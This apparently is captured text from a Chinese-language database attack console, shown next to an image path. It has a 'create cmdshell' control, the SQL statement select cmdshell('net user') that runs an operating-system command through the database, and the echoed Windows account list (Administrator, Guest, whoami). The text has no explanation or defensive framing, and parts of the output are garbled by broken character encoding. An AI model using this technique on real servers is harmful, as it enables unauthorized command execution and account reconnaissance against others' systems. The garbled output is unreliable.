 自带命令:
创建cmdshell 提交
自定义SQL语句:
select cmdshell('net user')
执行
回显结果:
SQL语句:select cmdshell('net user')
\\WHOAMI9AA8 ���û��ʻ�
-------------------------------------------------------------------------------
Administrator Guest whoami
����ɹ���ɡ�
---------------------------------------------���!